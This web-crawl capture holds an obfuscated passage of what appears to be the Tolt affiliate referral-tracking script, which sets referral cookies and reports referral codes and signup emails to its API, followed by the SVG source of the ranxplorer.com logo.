_0x4abdf0=_0x2eacc8(0x1a2)+_0x39892d[_0x2eacc8(0x1aa)]();document[_0x2eacc8(0x19f)]='tolt_referral='+_0x2e518a+';'+_0x4abdf0+';path=/;domain='+tolt_user_domain+_0x2eacc8(0x197);},tolt_get_cookie=()=>{const _0x2548ed=_0x43947c,_0x2f3f1a=_0x2548ed(0x1b5),_0x105097=decodeURIComponent(document['cookie']),_0x59b12a=_0x105097[_0x2548ed(0x1a0)](';');for(let _0x3d7b83=0x0;_0x3d7b83<_0x59b12a['length'];_0x3d7b83++){let _0x3be8b9=_0x59b12a[_0x3d7b83];while(_0x3be8b9[_0x2548ed(0x1ae)](0x0)=='\x20'){_0x3be8b9=_0x3be8b9[_0x2548ed(0x185)](0x1);}if(_0x3be8b9[_0x2548ed(0x19b)](_0x2f3f1a)==0x0)return _0x3be8b9[_0x2548ed(0x185)](_0x2f3f1a[_0x2548ed(0x191)],_0x3be8b9[_0x2548ed(0x191)]);}return'';},tolt_remove_cookie=()=>{const _0x51872e=_0x43947c;document[_0x51872e(0x19f)]=_0x51872e(0x1ad)+tolt_user_domain+_0x51872e(0x197);},tolt_removeLocalStorage=_0x233668=>{const _0x1ae8b1=_0x43947c;localStorage[_0x1ae8b1(0x1b3)](_0x233668);},tolt_referral_saved=tolt_get_cookie()&&tolt_get_cookie()!==_0x43947c(0x1af)?tolt_get_cookie():null;class toltio{async[_0x43947c(0x1b0)](){const _0x99c624=_0x43947c,_0x125845={'user_id':tolt_user_id,'param':tolt_referral_param,'code':tolt_referral_param_value};if(!tolt_user_id||!tolt_user_domain||!tolt_referral_param)return;try{const _0x361d5b=await fetch(toltAPI+_0x99c624(0x19a),{'method':'POST','headers':{'Content-Type':_0x99c624(0x1a1)},'body':JSON['stringify'](_0x125845)}),_0x53fda7=await _0x361d5b[_0x99c624(0x1ac)]();return _0x53fda7[_0x99c624(0x1a5)]?(window[_0x99c624(0x18a)]=_0x53fda7['referral'],tolt_set_cookie(_0x53fda7[_0x99c624(0x1a5)],_0x53fda7['cookie_duration'])):(tolt_remove_cookie(),tolt_removeLocalStorage(_0x99c624(0x18a)),window[_0x99c624(0x18a)]=null),_0x53fda7[_0x99c624(0x1a5)];}catch(_0x290753){return tolt_remove_cookie(),tolt_removeLocalStorage(_0x99c624(0x18a)),window['tolt_referral']=null,_0x99c624(0x193);}}async[_0x43947c(0x19e)](_0x49030f){const _0x5a7e95=_0x43947c,_0x69d406=window[_0x5a7e95(0x18a)]||tolt_referral_saved||null;if(!_0x69d406)return;try{const _0x783ea5=await fetch(toltAPI+_0x5a7e95(0x19c)+_0x69d406,{'method':_0x5a7e95(0x1ab),'headers':{'Content-Type':_0x5a7e95(0x1a1)},'body':JSON['stringify']({'email':_0x49030f,'user_id':tolt_user_id})}),_0x5bc773=await _0x783ea5[_0x5a7e95(0x1ac)]();return _0x5bc773['referral']?(window[_0x5a7e95(0x18a)]=_0x5bc773[_0x5a7e95(0x1a5)],tolt_set_cookie(_0x5bc773[_0x5a7e95(0x1a5)],_0x5bc773[_0x5a7e95(0x1a8)])):(tolt_remove_cookie(),tolt_removeLocalStorage(_0x5a7e95(0x18a)),window[_0x5a7e95(0x18a)]=null),_0x5bc773[_0x5a7e95(0x1a5)];}catch(_0x3f8cee){return tolt_remove_cookie(),tolt_removeLocalStorage(_0x5a7e95(0x18a)),window[_0x5a7e95(0x18a)]=null,_0x5a7e95(0x193);}}}const tolt=new toltio();window[_0x43947c(0x188)]=tolt;if(tolt_referral_param&&tolt_referral_param_value&&!tolt_referral_saved)tolt[_0x43947c(0x1b0)]();else tolt_referral_saved?window['tolt_referral']=tolt_referral_saved:window[_0x43947c(0x18a)]=null;

--- FILE ---
content_type: image/svg+xml
request_url: https://ranxplorer.com/img/ranxplorer-logo.svg
body_size: 1404
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="42" viewBox="0 0 104 52.3" xml:space="preserve">
    <style type="text/css">
        .st0 {
            fill: none;
        }

        .st1 {
            fill: #F89128;
        }

        .st2 {
            fill: url(#SVGID_1_);
        }

        .st3 {
            fill: url(#SVGID_2_);
        }

        .st4 {
            fill: url(#SVGID_3_);
        }

        .st5 {
            fill: #83BAD6;
        }

        .st6 {
            fill: url(#SVGID_4_);
        }

        .st7 {
            fill: url(#SVGID_5_);
        }
    </style>
    <path class="st0" d="M46.3,26.1c-1.5-1.7-3.1-3.5-4.9-5.2C43.1,22.7,44.8,24.5,46.3,26.1C46.3,26.2,46.3,26.1,46.3,26.1z" />
    <path class="st1" d="M18.7,46.1c7.7,0,19.8-11,27.6-19.9c0,0,0,0,0-0.1c-6.5,7.4-16.6,16.5-22.9,16.5c-9.3,0-15.1-6.3-15.1-16.5
	S14,9.6,23.3,9.6c4.9,0,12,5.4,18,11.3C34,13.5,24.8,6.3,18.7,6.3c-10,0-17,6.1-18.5,16C0.1,23.6,0,24.8,0,26.1c0,1.6,0.1,3,0.3,4.5
	C1.9,40.3,8.8,46.1,18.7,46.1z" />
    <g>
        <g>

            <linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="74.2814" y1="30.21" x2="48.1006" y2="5.2979" gradientTransform="matrix(1 0 0 -1 0 54)">
                <stop offset="0" style="stop-color:#3F9ECC" />
                <stop offset="1" style="stop-color:#279D9F" />
            </linearGradient>
            <path class="st2" d="M62.5,21C69.9,13.5,79,6.3,85.2,6.3c10,0,17,6.1,18.5,16C102.3,8.8,93.3,0,80.5,0C70.1,0,57.7,12.6,51.9,19.2
			c1.6,1.8,2.7,3.2,3.1,3.7l2.6,3.3l0,0C59.1,24.4,60.7,22.7,62.5,21z" />

            <linearGradient id="SVGID_2_" gradientUnits="userSpaceOnUse" x1="76.9277" y1="22.3868" x2="49.7308" y2="47.139" gradientTransform="matrix(1 0 0 -1 0 54)">
                <stop offset="0" style="stop-color:#D92A53" />
                <stop offset="1" style="stop-color:#E84A3E" />
            </linearGradient>
            <path class="st3" d="M55,29.4c-0.4,0.5-1.5,1.9-3.1,3.7c5.8,6.6,18.2,19.2,28.6,19.2c12.6,0,21.4-8.5,23.1-21.6
			c-1.6,9.7-8.5,15.5-18.4,15.5c-7.7,0-19.8-11-27.6-19.9c0,0,0,0,0-0.1l0,0l0,0l0,0l0,0L55,29.4z" />
        </g>

        <linearGradient id="SVGID_3_" gradientUnits="userSpaceOnUse" x1="66.2842" y1="41.4872" x2="37.469" y2="14.0683" gradientTransform="matrix(1 0 0 -1 0 54)">
            <stop offset="0" style="stop-color:#3F9ECC" />
            <stop offset="1" style="stop-color:#279D9F" />
        </linearGradient>
        <path class="st4" d="M55,29.4l2.6-3.3L55,22.9c-0.4-0.5-1.5-1.9-3.1-3.7c-1.6,1.8-2.7,3.2-3.1,3.7l-2.6,3.3l2.6,3.3
		c0.4,0.5,1.5,1.9,3.1,3.7C53.5,31.3,54.6,29.9,55,29.4z" />
    </g>
    <path class="st5" d="M85.2,46.1c-7.7,0-19.8-11-27.6-19.9c0,0,0,0,0-0.1c6.5,7.4,16.6,16.5,22.9,16.5c9.3,0,15.1-6.3,15.1-16.5
	S89.9,9.6,80.5,9.6c-4.9,0-12,5.4-18,11.3C69.9,13.5,79,6.3,85.2,6.3c10,0,17,6.1,18.5,16c0.1,1.2,0.2,2.5,0.2,3.8
	c0,1.6-0.1,3-0.3,4.5C102,40.3,95.1,46.1,85.2,46.1z" />
    <g>

        <linearGradient id="SVGID_4_" gradientUnits="userSpaceOnUse" x1="55.8184" y1="50.1225" x2="29.6346" y2="25.2076" gradientTransform="matrix(1 0 0 -1 0 54)">
            <stop offset="0" style="stop-color:#3F9ECC" />
            <stop offset="1" style="stop-color:#279D9F" />
        </linearGradient>
        <path class="st6" d="M48.9,29.4l-2.6-3.3l0,0l0,0l0,0l0,0c0,0,0,0,0,0.1c-7.8,8.9-20,19.9-27.6,19.9c-9.8,0-16.8-5.8-18.4-15.5
		c1.6,13.1,10.5,21.6,23.1,21.6C33.8,52.2,46.2,39.6,52,33C50.3,31.3,49.3,29.9,48.9,29.4z" />

        <linearGradient id="SVGID_5_" gradientUnits="userSpaceOnUse" x1="59.4521" y1="3.2948" x2="32.2654" y2="28.0377" gradientTransform="matrix(1 0 0 -1 0 54)">
            <stop offset="0" style="stop-color:#D92A53" />
            <stop offset="1" style="stop-color:#E84A3E" />
        </linearGradient>
        <path class="st7" d="M48.9,22.9c0.4-0.5,1.5-1.9,3.1-3.7C46.2,12.6,33.7,0,23.3,0C10.5,0,1.6,8.8,0.2,22.4c1.4-10,8.4-16,18.5-16
		c6.2,0,15.3,7.2,22.7,14.6c1.8,1.7,3.4,3.5,4.9,5.2l0,0L48.9,22.9z" />
    </g>
</svg>
